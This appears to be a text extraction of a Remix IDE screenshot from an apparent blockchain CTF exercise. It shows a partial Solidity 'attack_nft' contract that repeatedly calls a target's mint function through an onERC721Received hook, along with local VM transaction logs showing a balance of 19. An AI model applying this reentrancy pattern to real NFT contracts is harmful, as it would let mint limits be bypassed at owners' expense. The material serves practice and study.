 Remix IDE - Smart Contract D
区块链入门-1 | 9ue33
FPS N/A | GPU 0 % CPU 16 % | 延迟 N/A
app.remix.live/#lang=en&optimize&runs=200&evmVersion&version=soljson-v0.8.1+commit.df193b15.js
VPN
1
15
取证
CTF-url
CTF-web
CTF-crypto
ctf-misc
CTF-wp
常用网址
渗透
社工
校
暗
渗透新
装机
毕业论文
HVV
研究生
AI
吾爱破解 - LCG - LSG...
HackTwoHub网络安...
看雪学苑 | 专业信息...
Limited offer: 60% off first 3 months — get Pro for just $7.99/month (regular $19.99). Premium models, MCP tools, security and gas audit and initial credits included. See Plans
REMIX
2.6.6
default_workspace
AI
</> Code
Free Tier
Upgrade
Get AI Credits
3
AI
AI
Files
Search
Compile
Deploy
Debug
Frontend
Plugins
DEPLOY & RUN TRANSACTIONS
Environment
Fork
Reset
Remix VM
Osaka
Account 1
99.999 ETH
0x5B3...eddC4
Deploy
Deployed Contracts 2
Transaction History 10
setApprovalForAll (address, bool)
operator (address)
approved (bool)
Calldata
Params
Auto-Fill with AI Samples
Transact
transferFrom (address, address, uint256)
from (address)
to (address)
tokenId (uint256)
Calldata
Params
Auto-Fill with AI Samples
Transact
balanceOf (address)
Call
0x7b96aF9Bd211cBf6BA5b0dd53aa61Dc5806b6AcE
Calldata
Params
Auto-Fill with AI Samples
0:uint256: 19
getApproved (uint256)
Call
tokenId (uint256)
Calldata
Params
Compile
Home
MaxMint721.sol 2
ethergame.sol
Vault.sol
nft721.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.1;
3
4 interface nft721 {
5 function mint(uint256 amount) external; - gas
6 }
7
8 contract attack_nft {
9 nft721 public nft;
10 bool complete;
11
12 constructor(address _address) { infinite gas 294000 gas
13 nft = nft721(_address);
14 }
15
16 function mint() public { infinite gas
17 nft.mint(10);
18 }
19
20 function onERC721Received( infinite gas
21 address,
22 address,
23 uint256,
24 bytes memory
拼
Edit contract
Explain contract
Generate Frontend
Security Audit
Gas Audit
AI copilot
0
Listen on all transactions
Filter with transaction hash or address
"0xddf252ad1be2c89b69c2b068fc378daa952ba7f163c4a11628f55a4df523b3ef",
"0x0000000000000000000000000000000000000000000000000000000000000000",
"0x0000000000000000000000007b96af9bd211cbf6ba5b0dd53aa61dc5806b6ace",
"0x0000000000000000000000000000000000000000000000000000000000000012"
],
"transactionHash": "0x3da821e14e87f9a10dbdbb1af6b8e9a9e1b7bb0d778e3d609c71fb06c68746fd",
"transactionIndex": 0
}
]
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: MaxMint721.balanceOf(address) data: 0x70a...b6ace
Debug
>
Scam Alert
Initialize as git repo
RemixAI Copilot (enabled)